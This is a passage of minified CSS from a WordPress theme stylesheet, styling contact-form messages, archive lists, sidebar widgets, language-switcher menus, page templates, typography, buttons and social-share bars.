.wrap-img-relpost,.wrap-img-relpost{height:170px}}.wordpress div.wpcf7-mail-sent-ng,.wordpress div.wpcf7-mail-sent-ok,.wordpress div.wpcf7-spam-blocked,.wordpress div.wpcf7-validation-errors{padding:.32rem .8rem;border:0;border-radius:50px;font-size:.79012rem;text-align:center}.wordpress div.wpcf7-mail-sent-ok::before{position:relative;padding-right:5px;font-size:inherit;content:"";transition:color .2s ease-in-out}.wordpress div.wpcf7-mail-sent-ng::before,.wordpress div.wpcf7-spam-blocked::before,.wordpress div.wpcf7-validation-errors::before{position:relative;padding-right:5px;font-size:inherit;content:"";transition:color .2s ease-in-out}.wordpress div.wpcf7-mail-sent-ng::before,.wordpress div.wpcf7-spam-blocked::before{content:""}.wordpress div.wpcf7 img.ajax-loader{margin-left:20px}div.wpcf7 textarea{margin-top:.8rem}.wpcf7-radio radio{width:auto;margin-left:10px;margin-bottom:0;padding:0;border-radius:0;box-shadow:none;line-height:inherit}.wpcf7-select{display:block;font-size:16px;font-family:sans-serif;color:#7d8b8f;line-height:1.3;padding:.55rem 1.4rem .6rem .8rem;width:100%;max-width:30rem;box-sizing:border-box;margin:0;border:1px solid #c1cdd1;box-shadow:0 1px 0 1px rgba(0,0,0,.04);border-radius:3px;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url([data-uri]),linear-gradient(to bottom,#fff 40%,#f7f9fa 100%);background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65rem auto,100%}.wpcf7-select::-ms-expand{display:none}.wpcf7-select:hover{border-color:#9facb0}.wpcf7-select:focus{border-color:#9facb0;color:#566367;outline:0}.clean-my-archives h2:first-child{margin-top:0}.clean-my-archives h2.month-year,.epc-wdgt-no-margin.epc-no-sdbr #sidebar-primary .widget,.epc-wdgt-no-margin.page-template-full #sidebar-primary .widget,.epc-wdgt-no-margin.post-template-page-full #sidebar-primary .widget{margin-bottom:0}.clean-my-archives h2.month-year a{display:block;width:100%;padding:.4rem 2.4rem .4rem 1.12rem;border-top-left-radius:10px;border-bottom-left-radius:10px;font-size:1.26563rem;letter-spacing:1px;text-transform:uppercase}.clean-my-archives h2.month-year a::before{position:relative;padding-right:10px;font-size:20px;content:"";transition:color .2s ease-in-out}.clean-my-archives ul{padding-left:0}.clean-my-archives li{position:relative;padding-left:1.6rem;list-style:none}.clean-my-archives li:last-child{border-bottom:0}.clean-my-archives li a{display:inline-block;min-width:100%;padding:.8rem 1.6rem .8rem 2.4rem}.clean-my-archives .comments-number{position:absolute;top:11px;right:0;font-weight:700}.clean-my-archives .day{position:absolute;top:11px}@media screen and (min-width:520px){.clean-my-archives h2.month-year a::before{top:-3px;padding-right:16px}.clean-my-archives .day{top:12px}}@media screen and (min-width:680px){.clean-my-archives h2.month-year a::before{padding-right:20px}.clean-my-archives .day{top:13px}}@media screen and (min-width:1410px){.clean-my-archives .day{top:15px}}.adsbygoogle,.epc-s1.plural.epc-meta-text .no-img-hyperlink::after{border-bottom:0}.adsbygoogle .embed-wrap{overflow:visible;position:static;height:auto;padding-top:0;padding-bottom:0}[id*=aswift] .embed-wrap{margin-top:0;position:static}.uf-instagram .embed-wrap{padding-bottom:100%}#sre.subscribe-form-field{display:inline-block;margin-right:15px}form[action*=comment-subscriptions] fieldset{border:0;border-radius:10px;text-align:center;background:#dfe5e7 url([data-uri])repeat-x 0 0}form[action*=comment-subscriptions] label{text-transform:uppercase;font-weight:700;letter-spacing:1px;color:#fff;margin-bottom:.8rem}form[action*=comment-subscriptions] label::before{content:"";font-size:19px;top:-2px;position:relative;margin-right:5px}#subscribe-reloaded:focus,#subscribe-reloaded:hover{box-shadow:none;margin-right:0}.advads_widget{background:0 0!important}.advads_widget img,.advads_widget p,.advads_widget.widget p:last-child{margin:0;padding:0}#menu-primary li.lang-item{top:0}#menu-primary li.lang-item img,.widget_polylang li img{height:20px}#menu-primary>li.lang-item a:hover{opacity:.7}#sidebar-top .widget_polylang li{margin-left:.6rem}#sidebar-top .widget_polylang select{margin:1.6rem auto}.widget_polylang li a{display:flex;align-items:center}#menu-primary .lang-item img,#menu-secondary .lang-item img,.pll-parent-menu-item img{height:20px;top:4px;position:relative;margin-right:5px}#menu-primary .pll-parent-menu-item,#sidebar-top ul ul,object[type*="application/gas-events"]{display:none}#menu-primary .menu-item-has-children .lang-item{padding-left:1.6rem}@media only screen and (min-width:680px){#menu-primary li.lang-item a{padding:.8rem}#menu-primary .pll-parent-menu-item .sub-menu{width:-webkit-max-content;width:-moz-max-content;width:max-content;min-width:83px}#menu-primary .pll-parent-menu-item{display:block}#menu-primary .pll-parent-menu-item span{display:none}}@media only screen and (min-width:1020px){#sidebar-top .widget_polylang select{margin:1.6rem 3.2rem 1.6rem auto}}@media only screen and (min-width:1410px){#sidebar-top .widget_polylang select{margin-right:0}}.klickmail-pixel{opacity:0;position:absolute;left:-9999px}.widget{margin-bottom:3.2rem;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.epc-no-sdbr .widget,.page-template-full .widget,.post-template-page-full .widget{margin-bottom:1.6rem}.widget .wrap{display:block;width:100%;margin:0;padding:0}.widget blockquote,.widget p{margin-bottom:0;padding:1.6rem 1.6rem 0 1.92rem}.widget .widget-title{position:relative}.widget blockquote:last-child,.widget p:last-child{padding-bottom:1.6rem}.widget blockquote{font-style:italic}.widget:not(:first-child) img{margin-top:1.6rem}.widget img:first-child,.wordpress #sidebar-primary section.widget:first-child{margin-top:0}.widget ul{margin-bottom:0;padding:1.6rem 1.6rem 2.4rem 3.4rem}#footer ul ul,#footer ul ul ul,#sidebar-after-content ul ul,#sidebar-after-content ul ul ul,.widget ul ul,.widget ul ul ul{padding:0 0 0 1.12rem}.widget li{position:relative;padding-left:0;list-style:none}.widget li::before{position:absolute!important;top:4px;left:-19px;min-width:17px}.widget_categories li a{display:inline-block;position:relative;width:80%}.widget input[type=search]:nth-last-of-type(1),.widget select:nth-last-of-type(1),.widget>:last-child{margin-bottom:0}.widget_tag_cloud .tagcloud{margin-bottom:0;padding:1.6rem .8rem 1.6rem 1.6rem}#calendar_wrap,.widget-title{margin-bottom:0;padding:1.6rem}.widget-title{padding:1.6rem 1.6rem 1.6rem 3.4rem}.widget-title::before{position:absolute;left:24px;font-family:FontAwesome}.widget_text li{display:inline-block;position:relative}.sidebar-before-content .widget-title{padding:0 0 1.6rem}#sidebar-top .widget{margin:0}#after-primary .capture-wrap:last-child,#after-primary .widget:last-child,#footer .widget:last-child,#sidebar-promo .widget,.epc-wdgt-no-margin.epc-no-sdbr #after-primary .widget:last-child,.epc-wdgt-no-margin.page-template-full #after-primary .widget:last-child,.epc-wdgt-no-margin.post-template-page-full #after-primary .widget:last-child{margin-bottom:0}.epc-no-sdbr #after-primary .widget:last-child,.page-template-full #after-primary .widget:last-child,.post-template-page-full #after-primary .widget:last-child{margin-bottom:3.2rem}.widget_placeholder .wrap,.widget_recent_comments li a,.widget_rss li a{display:inline}.epc-sst .wp-block-calendar table,.placeholder{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif}.widget_tag_cloud{display:table;padding-bottom:1.6rem;vertical-align:middle}.widget_tag_cloud a{display:table-cell;float:left;min-height:30px;margin-right:7px;margin-bottom:7px;padding:0 10px 3px;border-radius:5px;font-size:.70233rem!important;line-height:30px;letter-spacing:1px;text-transform:uppercase}.widget_archive{overflow:auto}.widget_archive select[name=archive-dropdown],.widget_categories select[name=cat]{min-width:230px;margin:1.6rem auto}.widget_media_image img{margin:0 auto;width:100%;display:block}.widget_media_image .alignnone{margin:0 auto}.widget_media_video .wp-video-shortcode{margin:0}.widget_media_gallery .gallery{padding:.8rem .8rem 0}#sidebar-top.sidebar-col-1 .widget,#sidebar-top.sidebar-col-2 .widget,#sidebar-top.sidebar-col-3 .widget{width:100%}#sidebar-top ul{padding:.8rem;text-align:center}#sidebar-top li{display:inline-block;margin-left:2.4rem}#sidebar-top li:first-child{margin-left:0}#sidebar-top a{width:auto}#footer .widget,#sidebar-after-content .widget{margin-bottom:1.6rem}#footer .widget:not(.uf-widget) p,#sidebar-after-content .widget:not(.uf-widget) p{padding:0 0 1.6rem}#sidebar-after-content .widget .capture-notice,#sidebar-before-content .widget .capture-notice{padding-bottom:0}#footer .widget:not(.uf-widget) ul,#sidebar-after-content .widget:not(.uf-widget) ul{padding:0 0 0 1.6rem}#footer select,#sidebar-after-content select{margin:0 0 1.6rem}#footer .widget-title,#sidebar-after-content .widget-title{margin:0 0 .8rem;padding:0;text-indent:0}#footer .tagcloud,#footer .widget_rss ul,#sidebar-after-content .tagcloud,#sidebar-after-content .widget_rss ul,.op-plugin[class*=page-template] textarea{padding:0}#sidebar-after-content .widget:not(.uf-widget){padding:1.6rem 3.2rem}#sidebar-after-content .widget:first-child{margin-top:1.6rem}#sidebar-primary .widget-title::before,#sidebar-primary .widget_archive .widget-title::before,#sidebar-primary .widget_calendar .widget-title::before,#sidebar-primary .widget_meta .widget-title::before,#sidebar-primary .widget_nav_menu .widget-title::before,#sidebar-primary .widget_nav_menu h4::before,#sidebar-primary .widget_pages .widget-title::before,#sidebar-primary .widget_recent_comments .widget-title::before,#sidebar-primary .widget_recent_entries .widget-title::before,#sidebar-primary .widget_rss .widget-title::before,#sidebar-primary .widget_search .widget-title::before,#sidebar-primary .widget_tag_cloud .widget-title::before,#sidebar-primary .widget_text .widget-title::before,.widget li::before{font-size:inherit;transition:color .2s ease-in-out}#sidebar-primary .widget-title::before,#sidebar-primary .widget_nav_menu h4::before{content:""}#sidebar-primary .widget_recent_comments .widget-title::before{content:""}#sidebar-primary .widget_nav_menu .widget-title::before{content:""}#sidebar-primary .widget_archive .widget-title::before{content:""}#sidebar-primary .widget_meta .widget-title::before{content:""}#sidebar-primary .widget_tag_cloud .widget-title::before{content:""}#sidebar-primary .widget_calendar .widget-title::before{content:""}#sidebar-primary .widget_pages .widget-title::before{content:""}#sidebar-primary .widget_search .widget-title::before{content:""}#sidebar-primary .widget_recent_entries .widget-title::before{content:""}#sidebar-primary .widget_text .widget-title::before{content:""}#sidebar-primary .widget_rss .widget-title::before{content:""}#sidebar-primary .widget_categories .widget-title::before{content:""}#sidebar-primary .widget_media_audio .widget-title::before{content:""}#sidebar-primary .widget_media_video .widget-title::before{content:""}#sidebar-primary .widget_media_image .widget-title::before{content:""}.sidebar .widget:not(.epico_social) li:not(.fa)::before{content:""}.widget .uf_epicosocial li::before,.widget_rss li::before{content:none}.widget_recent_comments li a:nth-child(2)::before{content:none}.widget_rss .rss-date{display:block;font-style:italic}.widget_tag_cloud a,.widget_tag_cloud a::before{transition:border .2s ease-in-out}.widget_tag_cloud a::before{position:relative;padding-right:5px;font-size:14px;content:""}@media screen and (min-width:480px){.widget li::before{top:6px;left:-18px}.widget_media_gallery .gallery-columns-2{padding:.8rem 0 0 .8rem}.widget_media_gallery .gallery-item:nth-child(2n){float:left}}@media screen and (min-width:480px) and (max-width:539px){.widget_media_gallery .gallery{padding:.8rem 0 0 .8rem}}@media screen and (min-width:680px){.widget{margin-bottom:1.6rem}#sidebar-promo .widget{margin-bottom:0}.widget li::before{top:7px;left:-25px}#sidebar-after-content .widget:not(.uf-widget){padding:1.6rem 6.4rem}.widget-title::before{left:25px}}@media screen and (min-width:1020px){.widget{margin-bottom:1.6rem}#sidebar-promo .widget{margin-bottom:0}#sidebar-top ul{padding:.8rem 3.2rem;text-align:right}.widget li::before{top:8px;left:-25px}#sidebar-after-content .widget:not(.uf-widget){padding:1.6rem 4.8rem}.widget_media_image img{width:auto}.epc-wdgt-no-margin .widget_media_image img{width:100%}}@media screen and (min-width:1410px){#sidebar-top ul{padding:.8rem 0;text-align:right}.widget li::before{top:10px}.widget ul,.widget-title{padding-left:3rem}}.page-template-landing #content,.post-template-page-landing #content{padding-top:2rem}.page-template-landing .wrap,.post-template-page-landing .wrap{max-width:48em}.page-template-landing #header .wrap,.post-template-page-landing #header .wrap{padding-top:1.6rem}.page-template-landing #header,.post-template-page-landing #header{border:0}.page-template-landing #branding,.post-template-page-landing #branding{float:none;width:100%;max-width:100%;margin-right:0;text-align:center}.page-template-landing #branding img,.post-template-page-landing #branding img{margin:0 auto;display:block}.epc-no-sdbr .embed-wrap,.page-template-full .embed-wrap,.page-template-landing .embed-wrap,.post-template-page-full .embed-wrap,.post-template-page-landing .embed-wrap{padding-top:0}.epc-no-sdbr #page .mejs-horizontal-volume-slider,.page-template-full #page .mejs-horizontal-volume-slider,.page-template-landing #page .mejs-horizontal-volume-slider,.post-template-page-full #page .mejs-horizontal-volume-slider,.post-template-page-landing #page .mejs-horizontal-volume-slider{float:right}.op-plugin .toggle-panel{min-height:55px}.op-plugin .navigation-sidebar ul,.op-plugin .op-live-search-results{padding-left:0;list-style-type:none}.op-plugin [class*=news-bar] p{padding-bottom:1em}.page-template-landing[class*=epc-s] .entry-footer,.post-template-page-landing[class*=epc-s] .entry-footer{text-align:center;border:0}.page-template-landing[class*=epc-s] #footer .wrap,.post-template-page-landing[class*=epc-s] #footer .wrap{padding-bottom:2.4rem}.page-template-landing[class*=epc-s] #credits,.page-template-landing[class*=epc-s] #footer,.post-template-page-landing[class*=epc-s] #credits,.post-template-page-landing[class*=epc-s] #footer{background:0 0;text-align:center;font-size:.88889rem;border:0}.page-template-landing[class*=epc-s] #branding p,.page-template-landing[class*=epc-s] #footer p,.post-template-page-landing[class*=epc-s] #branding p,.post-template-page-landing[class*=epc-s] #footer p{margin-bottom:0}.page-template-landing[class*=epc-s] .credit p,.post-template-page-landing[class*=epc-s] .credit p{width:100%;float:none}.page-template-landing[class*=epc-s] #credit-text,.post-template-page-landing[class*=epc-s] #credit-text{display:block;text-align:center;width:100%}.page-template-landing .entry-title,.post-template-page-landing .entry-title{padding-left:1.6rem;padding-right:1.6rem}.epc-no-sdbr .responsive-img img,.page-template-full .responsive-img img,.page-template-landing .responsive-img img,.post-template-page-full .responsive-img img,.post-template-page-landing .responsive-img img{margin:0 auto;max-width:100%}@media screen and (max-width:680px){.op-plugin .cf .col-left,.op-plugin .cf .col-right{width:100%}}@media screen and (min-width:680px){.page-template-landing .entry-title,.post-template-page-landing .entry-title{padding-top:2.4rem;padding-left:3.2rem;padding-right:3.2rem}}@media screen and (min-width:864px){.page-template-landing .responsive-img img,.post-template-page-landing .responsive-img img{max-width:35em;display:block;margin:0 auto}}@media screen and (min-width:1020px){.page-template-landing .responsive-img img,.post-template-page-landing .responsive-img img{max-width:38.5em;display:block;margin:0 auto}.page-template-landing .entry-title,.post-template-page-landing .entry-title{padding-top:2.4rem}.epc-no-sdbr #content,.epc-no-sdbr #sidebar-primary,.page-template-full #content,.page-template-landing #content,.post-template-page-full #content,.post-template-page-landing #content{width:100%;margin-right:0}}@media screen and (min-width:1410px){.page-template-landing .entry-title,.post-template-page-landing .entry-title{padding-top:2.4rem}.epc-no-sdbr #content,.epc-no-sdbr #sidebar-primary,.page-template-full #content,.page-template-landing #content,.post-template-page-full #content,.post-template-page-landing #content{width:100%;margin-right:0}}.page-template-clean #content,.post-template-page-clean #content{padding-top:2rem}.page-template-clean .wrap,.post-template-page-clean .wrap{max-width:48em}.page-template-clean #page,.post-template-page-clean #page{border-top:0}.page-template-clean .embed-wrap,.post-template-page-clean .embed-wrap{padding-top:0}.page-template-clean .entry-content,.post-template-page-clean .entry-content{padding-bottom:0}.page-template-clean #page .mejs-horizontal-volume-slider,.post-template-page-clean #page .mejs-horizontal-volume-slider{float:right}[class*=epc-s].page-template-clean #comments,[class*=epc-s].post-template-page-clean #comments{border:0}.page-template-clean #comments,.post-template-page-clean #comments{padding:1.6rem 1.6rem 0}@media screen and (min-width:420px){.page-template-clean #comments,.post-template-page-clean #comments{padding:3.2rem 3.2rem 0}}@media screen and (min-width:680px){.page-template-clean #comments,.page-template-clean #comments-template>#respond,.post-template-page-clean #comments,.post-template-page-clean #comments-template>#respond{padding:3.2rem 6.4rem 0}}@media screen and (min-width:1020px){.page-template-clean #content,.post-template-page-clean #content{width:100%;margin-right:0;padding-top:2rem}.page-template-clean #comments,.post-template-page-clean #comments{padding:3.2rem 4.8rem 0}.page-template-clean #comments-template>#respond,.post-template-page-clean #comments-template>#respond{padding:0 4.8rem 3.2rem}}@media screen and (min-width:1410px){.page-template-clean #content,.post-template-page-clean #content{width:100%;margin-right:0;padding-top:2rem}}.page-template-clean[class*=epc-s],.post-template-page-clean[class*=epc-s],body[class*=epc-s].zen{background:#fff!important}.page-template-tpl-alt-helper-min-pb,.page-template-tpl-helper-pb,.page-template-tpl-helper-pb-alt,.post-template-tpl-helper-min-pb,.post-template-tpl-helper-pb,.post-template-tpl-helper-pb-alt{background-color:#fff}.page-template-tpl-helper-min-pb article,.page-template-tpl-helper-pb article,.page-template-tpl-helper-pb-alt article,.post-template-tpl-helper-min-pb article,.post-template-tpl-helper-pb article,.post-template-tpl-helper-pb-alt article{background:0 0}.page-template-tpl-helper-min-pb #main-container .wrap,.page-template-tpl-helper-pb #main-container .wrap,.page-template-tpl-helper-pb-alt #main-container .wrap,.post-template-tpl-helper-min-pb #main-container .wrap,.post-template-tpl-helper-pb #main-container .wrap,.post-template-tpl-helper-pb-alt #main-container .wrap{max-width:100%;width:100%}.page-template-tpl-helper-min-pb .entry-content,.page-template-tpl-helper-pb .entry-content,.page-template-tpl-helper-pb-alt .entry-content,.post-template-tpl-helper-min-pb .entry-content,.post-template-tpl-helper-pb .entry-content,.post-template-tpl-helper-pb-alt .entry-content{padding:0}.page-template-tpl-helper-min-pb #content,.page-template-tpl-helper-min-pb .embed-wrap,.page-template-tpl-helper-pb #content,.page-template-tpl-helper-pb .embed-wrap,.page-template-tpl-helper-pb-alt #content,.page-template-tpl-helper-pb-alt .embed-wrap,.post-template-tpl-helper-min-pb #content,.post-template-tpl-helper-min-pb .embed-wrap,.post-template-tpl-helper-pb #content,.post-template-tpl-helper-pb .embed-wrap,.post-template-tpl-helper-pb-alt #content,.post-template-tpl-helper-pb-alt .embed-wrap{padding-top:0}.page-template-tpl-helper-min-pb article,.page-template-tpl-helper-pb article,.page-template-tpl-helper-pb-alt .sidebar-promo .widget,.page-template-tpl-helper-pb-alt article,.post-template-tpl-helper-min-pb article,.post-template-tpl-helper-pb article,.post-template-tpl-helper-pb-alt .sidebar-promo .widget,.post-template-tpl-helper-pb-alt article{margin-bottom:0}.page-template-tpl-helper-min-pb #page .mejs-horizontal-volume-slider,.page-template-tpl-helper-pb #page .mejs-horizontal-volume-slider,.page-template-tpl-helper-pb-alt #page .mejs-horizontal-volume-slider,.post-template-tpl-helper-min-pb #page .mejs-horizontal-volume-slider,.post-template-tpl-helper-pb #page .mejs-horizontal-volume-slider,.post-template-tpl-helper-pb-alt #page .mejs-horizontal-volume-slider{float:right}@media screen and (min-width:1020px){.page-template-tpl-helper-min-pb #content,.page-template-tpl-helper-pb #content,.page-template-tpl-helper-pb-alt #content,.post-template-tpl-helper-min-pb #content,.post-template-tpl-helper-pb #content,.post-template-tpl-helper-pb-alt #content{width:100%;margin-right:0}}@media screen and (min-width:1410px){.page-template-tpl-helper-min-pb #content,.page-template-tpl-helper-pb #content,.page-template-tpl-helper-pb-alt #content,.post-template-tpl-helper-min-pb #content,.post-template-tpl-helper-pb #content,.post-template-tpl-helper-pb-alt #content{width:100%;margin-right:0}}.epc-rs #site-title,.epc-rs .capture-title,.epc-rs .sidebar section[class*=epico_links] a,.epc-rs .sidebar section[class*=epico_pages] a,.epc-rs .widget-title,.epc-rs h1,.epc-rs h2,.epc-rs h3,.epc-rs h4,.epc-rs h5,.epc-rs h6{font-family:"Roboto Slab","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.epc-rs h1{font-size:2.56578rem}.epc-rs h2{font-size:1.80203rem}.epc-rs h3{font-size:1.42383rem}.epc-rs h4{font-size:1.26563rem}.epc-rs h5{font-size:1rem}.epc-rs h6{font-size:.79012rem}.epc-rw #site-title,.epc-rw .capture-title,.epc-rw .sidebar section[class*=epico_links] a,.epc-rw .sidebar section[class*=epico_pages] a,.epc-rw .widget-title,.epc-rw h1,.epc-rw h2,.epc-rw h3,.epc-rw h4,.epc-rw h5,.epc-rw h6{font-family:"Raleway","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.epc-rw h1{font-size:2.76578rem}.epc-rw h2{font-size:2.00203rem}.epc-rw h3{font-size:1.62383rem}.epc-rw h4{font-size:1.46563rem}.epc-rw h5{font-size:1.2rem}.epc-rw h6{font-size:1rem}.epc-ss #site-title,.epc-ss .capture-title,.epc-ss .sidebar section[class*=epico_links] a,.epc-ss .sidebar section[class*=epico_pages] a,.epc-ss .widget-title,.epc-ss h1,.epc-ss h2,.epc-ss h3,.epc-ss h4,.epc-ss h5,.epc-ss h6{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.epc-ss h1{font-size:2.88651rem}.epc-ss h2{font-size:2.02729rem}.epc-ss h3{font-size:1.60181rem}.epc-ss .widget h3,.epc-ss h4{font-size:1.42383rem}.epc-ss h5{font-size:1.125rem}.epc-ss h6{font-size:.88889rem}#menu-primary .sub-menu li:hover::before,#menu-secondary li:hover::before,a{color:#00c7c0}a:active,a:focus{color:#00615e}#breadcrumbs a:hover,#page main a:not(.wp-block-button__link):not(.elementor-button):not(.page-numbers):not(.post-page-numbers):hover{color:#344146}::-moz-selection{color:#333;background:#ffeda9}::selection{color:#333;background:#ffeda9}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]),textarea{border:1px solid #c1cdd1;color:#95a9b1;background-color:#fff}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]):hover,textarea:hover{border-color:#b3c1c7;box-shadow:0 0 0 5px rgba(0,0,0,.1)}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]):focus,textarea:focus{border-color:#b3c1c7;background:#fffceb;box-shadow:0 0 0 5px rgba(0,0,0,.1)}input[type*=image]{width:auto!important;border:0!important}input[type*=image]:hover{box-shadow:none!important}select[multiple=multiple]{color:#95a9b1;background:#fff;border:1px solid #d1d6d7}select[multiple=multiple] option{padding:5px 10px;min-width:200px}select[multiple=multiple] option:nth-child(odd){background:#f3f5f6}.media-info li,abbr,abbr[title],acronym,ins,td,th{border-bottom:1px solid #d1d6d7}thead:first-child th{border-bottom:2px solid #d1d6d7}del{color:#879da6}cite{color:#95a9b1}#sidebar-primary thead:first-child th{border-bottom:3px solid #f7f5ee}#sidebar-primary td{border-bottom:2px solid #f7f5ee}#sidebar-primary th{border-bottom:3px solid #f7f5ee}#footer td,#footer th{border-bottom:1px solid #4a5c64}#footer thead:first-child th{border-bottom:2px solid #4a5c64}#footer tbody a{background:#4a5c64}#footer tbody a:hover{background:#00c7c0}#footer ::-moz-selection,#sidebar-promo ::-moz-selection,.capture-wrap ::-moz-selection,section[class*=pop-id] ::-moz-selection{color:#fff;background:#00c7c0}#footer ::selection,#sidebar-promo ::selection,.capture-wrap ::selection,section[class*=pop-id] ::selection{color:#fff;background:#00c7c0}#footer a,#sidebar-top,#sidebar-top a,.mejs-button button::after{color:#fff}#credits{border-bottom:10px solid #00c7c0;background-color:#344146}#footer{color:#b3c1c7}#comments,#header,#sidebar-subsidiary,.attachment-meta,article{background:#fff}.loop-meta{border-left:10px solid #00c7c0;background:#c7d1d4}#header{border-top:10px solid rgba(109,142,150,.1)}#sidebar-subsidiary{border-bottom:10px solid rgba(109,142,150,.1)}.op-live-editor a[class*=button]:hover{color:none}a[class*=button]:not(.social-likes__button)::after,a[class*=button]:not(.social-likes__button)::before{color:rgba(255,255,255,.5)}#footer,#sidebar-top{background-color:#3f4f55}#footer .wp-calendar>caption{color:#fff;background-color:#00c8c0}.social-bar{border-bottom:1px solid #edf1f2;background:#fff}.logged-in-as{border:1px solid rgba(0,0,0,.1)}.image-size-link{color:#5f7781}.singular blockquote{color:#6f797d;background:#fcfcfc;border-left:10px solid #ebeeef}.singular blockquote::before{color:#8e989c;opacity:.4}input:-webkit-autofill{-webkit-box-shadow:0 0 0 100px #fff inset}.comment-respond label[for=author]::before,.comment-respond label[for=comment]::before,.comment-respond label[for=email]::before,.comment-respond label[for=url]::before,.media-info-toggle::after{color:#b3c1c7}.mejs-unmute button::after{color:#b1b6b9;color:rgba(255,255,255,.5)}.gallery .gallery-icon a img{border:1px solid #d1d6d7}#comments .comment-reply-link,#comments .comment-reply-login,.epc-button{border:1px solid rgba(255,255,255,.1);color:#666}#nav input.search-submit[type=submit],.epico_author a[class*=button],.not-found input.search-submit[type=submit],.wordpress div.uberaviso a[class*=button],a.uf-button,button.uf-button,input[type=submit]{border:1px solid rgba(255,255,255,.1)}#comments .comment-reply-link:active,#comments .comment-reply-login:active,#nav input.search-submit[type=submit]:active,.epc-button:active,.epico_author a[class*=button]:active,.not-found input.search-submit[type=submit]:active,.wordpress div.uberaviso a[class*=button]:active,a.uf-button:active,button.uf-button:active,input[type=submit]:active{color:#bbb;box-shadow:inset 0 1px 3px rgba(0,0,0,.3),0 1px 0 rgba(255,255,255,.5);text-shadow:0 1px 0 rgba(255,255,255,.3)}#comments .disabled.comment-reply-link,#comments .disabled.comment-reply-link:active,#comments .disabled.comment-reply-link:hover,#comments .disabled.comment-reply-login,#comments .disabled.comment-reply-login:active,#comments .disabled.comment-reply-login:hover,#comments button.comment-reply-link:disabled,#comments button.comment-reply-login:disabled,#comments input.comment-reply-link:disabled,#comments input.comment-reply-login:disabled,#nav input.disabled.search-submit[type=submit],#nav input.disabled.search-submit[type=submit]:active,#nav input.disabled.search-submit[type=submit]:hover,#nav input.search-submit[type=submit]:disabled,.epc-button.disabled,.epc-button.disabled:active,.epc-button.disabled:hover,.epico_author a.disabled[class*=button],.epico_author a.disabled[class*=button]:active,.epico_author a.disabled[class*=button]:hover,.not-found input.disabled.search-submit[type=submit],.not-found input.search-submit[type=submit]:disabled,.wordpress div.uberaviso a.disabled[class*=button],.wordpress div.uberaviso a.disabled[class*=button]:active,.wordpress div.uberaviso a.disabled[class*=button]:hover,a.disabled.uf-button,a.disabled.uf-button:active,a.disabled.uf-button:hover,button.disabled,button.disabled:active,button.disabled:hover,button.epc-button:disabled,button:disabled,input.disabled[type=submit],input.disabled[type=submit]:active,input.disabled[type=submit]:hover,input.epc-button:disabled,input[type=submit]:disabled{border:1px solid #ddd;opacity:.5;color:#ccc;background:#eee;box-shadow:0 1px 2px rgba(0,0,0,.1);cursor:default;-webkit-appearance:none;-moz-appearance:none}.epc-button-wrap{background:linear-gradient(to bottom,#e3e3e3,#f2f2f2);box-shadow:inset 0 1px 3px rgba(0,0,0,.04)}#nav input.search-submit[type=submit],.epico_author a[class*=button],.not-found input.search-submit[type=submit],a.uf-button,button.uf-button,input[type=submit]{color:#fff;background:#00c7c0}[class*=epc-s] a[class*=uf-button],[class*=epc-s] a[class*=uf-button]:hover{color:#fff}#nav input.search-submit[type=submit]:hover,.epico_author a[class*=button]:hover,.not-found input.search-submit[type=submit]:hover,a.uf-button:hover,button.uf-button:hover,input[type=submit]:hover{background:#009f99}#nav input.search-submit[type=submit]:active,.epico_author a[class*=button]:active,.not-found input.search-submit[type=submit]:active,a.uf-button:active,button.uf-button:active,input[type=submit]:active{color:rgba(0,0,0,.5);background:#14b3ae}a.uf-button,button.uf-button,input[type=submit]{box-shadow:0 0 0 5px rgba(0,0,0,.1)}#nav input.search-submit[type=submit]{border:0}#page #comments .comment-reply-link:active,#page #comments .comment-reply-link:hover,#page #comments .comment-reply-login:active,#page #comments .comment-reply-login:hover{border:2px solid #344146;color:#344146}.wordpress div.uberaviso a[class*=button]{border:0;color:#fff;background:#5f7781}.wordpress div.uberaviso a[class*=button]:hover{background:#4c5f67}.wordpress div.uberaviso a[class*=button]:active{color:rgba(0,0,0,.5);background:#707070}.sticky-active #social-bar-sticky{background-color:#fff;padding-left:0;box-shadow:0 0 8px -1px rgba(0,0,0,.1)}.social-likes+.social-total-shares{color:#78919b;background:#fff}.social-likes+.social-total-shares::before{border:1px solid #dfe5e7;border-bottom:0;border-right:0;background:#fff;box-shadow:-4px -2px 8px -2px rgba(0,0,0,.08)}.social-likes+.social-total-shares,.social-likes__widget{border:1px solid #dfe5e7;box-shadow:0 0 8px -1px rgba(0,0,0,.08)}#sidebar-primary .widget.uf_epicosocial li:hover a,.social-likes-colorful .social-likes__button_facebook::before,.social-likes-colorful .social-likes__button_linkedin::before,.social-likes-colorful .social-likes__button_pinterest::before,.social-likes-colorful .social-likes__button_telegram::before,.social-likes-colorful .social-likes__button_twitter::before,.social-likes-colorful .social-likes__button_viber::before,.social-likes-colorful .social-likes__button_whatsapp::before,.widget.uf_epicosocial a:hover,.wp-calendar>caption,[class*=epc-s] #sidebar-top .uf-social-colors a,[class*=epc-s] .epico_social li>a:hover:before{color:#fff}.fw.capture-wrap .capture-close i:hover,.sb.capture-wrap .capture-close i:hover,.sc.capture-wrap .capture-close i:hover,.social-likes__icon,.zen #sidebar-after-content .sb.capture-wrap .capture-close i:hover{color:#78919b}.social-likes__button_facebook::before{color:#3c599b}.social-likes__button_twitter::before{color:#1bb2e9}.social-likes__button_pinterest::before{color:#c91f26}.social-likes__button_linkedin::before{color:#1a85bc}.social-likes__button_whatsapp::before{color:#5cbe4a}.social-likes__button_telegram::before{color:#46a0d4}.social-likes__button_viber::before{color:#564e92}.social-likes__counter{border-left:1px solid #dfe5e7;color:#4a5c64}.social-likes__widget_facebook,.social-likes__widget_linkedin,.social-likes__widget_pinterest,.social-likes__widget_twitter,.social-likes__widget_whatsap{background:#fff}.sticky-active #social-bar-sticky #social-close{color:#ddd}.sticky-active #social-bar-sticky #social-close:hover{color:#78919b;cursor:pointer}.social-likes-colorful .social-likes__widget_facebook{background:#3c599b}.social-likes-colorful 